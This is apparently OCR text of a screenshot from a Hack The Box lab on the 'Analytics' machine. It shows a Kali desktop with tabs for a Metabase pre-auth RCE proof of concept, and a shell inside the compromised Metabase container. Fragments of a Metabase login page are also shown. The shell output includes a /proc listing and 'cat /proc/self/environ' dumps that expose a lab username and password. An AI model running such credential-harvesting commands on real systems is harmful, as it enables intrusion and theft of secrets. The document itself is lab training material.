 1 2 3 4 10.10.14.209 19:37
Login · Metabase data.analytical.htb/ data.analytical.htb/ metabase.device GitHub - m3m0 kali@kali: ~ metabase-pre-a Hack The Box :: New Tab Metabase Privile [HackTheBox: A
File Actions Edit View Help
kali@kali: ~/Desktop/HackingLab/HackTheBox/Machines/Analytics/exploits/metabase-pre-auth-rce-poc kali@kali: ~/Downloads kali@kali: ~ kali@kali: ~ kali@kali: ~ metalytics@analytics: ~ 130%
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec 5985,5986 - Pentestin… Penetration Testing Pr… PayloadsAllTheThings… ssh_keygen
/proc/4585/root
/proc/4589/task/4589/root
/proc/4589/root
/proc/4593/task/4593/root
/proc/4593/root
/proc/4597/task/4597/root
/proc/4597/root
/proc/4601/task/4601/root
/proc/4601/root
/proc/4605/task/4605/root
/proc/4605/root
/proc/4609/task/4609/root
/proc/4609/root
/proc/4613/task/4613/root
/proc/4613/root
/proc/4617/task/4617/root
/proc/4617/root
/proc/4621/task/4621/root
/proc/4621/root
/proc/7449/task/7449/root
/proc/7449/root
/proc/7485/task/7485/root
/proc/7485/root
/proc/7913/task/7913/root
/proc/7913/root
/proc/7916/task/7916/root
/proc/7916/root
/proc/7919/task/7919/root
/proc/7919/root
/proc/7922/task/7922/root
/proc/7922/root
/proc/8391/task/8391/root
/proc/8391/root
/proc/8394/task/8394/root
/proc/8394/root
/proc/8395/task/8395/root
/proc/8395/root
/proc/8425/task/8425/root
/proc/8425/root
/root
4c85e5c829ba:/$ cat /proc/self/environ
cat /proc/self/environ
SHELL=/bin/shMB_DB_PASS=HOSTNAME=4c85e5c829baLANGUAGE=en_US:enMB_JETTY_HOST=0.0.0.0JAVA_HOME=/opt/java/openjdkMB_DB_FILE=//metabase.db/metabase.dbPWD=/LOGNAME=metabaseMB_EMAIL_SMTP_USERNAME=HOME=/home/metabaseLANG=en_US.UTF-8META_USER=m
etalyticsMETA_PASS=An4lytics_ds20223#MB_EMAIL_SMTP_PASSWORD=USER=metabaseSHLVL=4MB_DB_USER=FC_LANG=en-USLD_LIBRARY_PATH=/opt/java/openjdk/lib/server:/opt/java/openjdk/lib:/opt/java/openjdk/../libLC_CTYPE=en_US.UTF-8MB_LDAP_BIND_DN=LC_AL
L=en_US.UTF-8MB_LDAP_PASSWORD=PATH=/opt/java/openjdk/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binMB_DB_CONNECTION_URI=JAVA_VERSION=jdk-11.0.19+7OLDPWD=/opt_=/bin/cat4c85e5c829ba:/$ export TERM=xterm
export TERM=xterm
4c85e5c829ba:/$ cat /proc/self/environ
cat /proc/self/environ
SHELL=/bin/shMB_DB_PASS=HOSTNAME=4c85e5c829baLANGUAGE=en_US:enMB_JETTY_HOST=0.0.0.0JAVA_HOME=/opt/java/openjdkMB_DB_FILE=//metabase.db/metabase.dbPWD=/LOGNAME=metabaseMB_EMAIL_SMTP_USERNAME=HOME=/home/metabaseLANG=en_US.UTF-8META_USER=m
etalyticsMETA_PASS=An4lytics_ds20223#MB_EMAIL_SMTP_PASSWORD=TERM=xtermUSER=metabaseSHLVL=4MB_DB_USER=FC_LANG=en-USLD_LIBRARY_PATH=/opt/java/openjdk/lib/server:/opt/java/openjdk/lib:/opt/java/openjdk/../libLC_CTYPE=en_US.UTF-8MB_LDAP_BIN
D_DN=LC_ALL=en_US.UTF-8MB_LDAP_PASSWORD=PATH=/opt/java/openjdk/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binMB_DB_CONNECTION_URI=OLDPWD=/optJAVA_VERSION=jdk-11.0.19+7_=/bin/cat4c85e5c829ba:/$
Sign in to Metabase
Email address: required
nicetoseeyou@email.com
Password
Shhh...
Remember me
Sign in
I seem to have forgotten my password
Find: $sha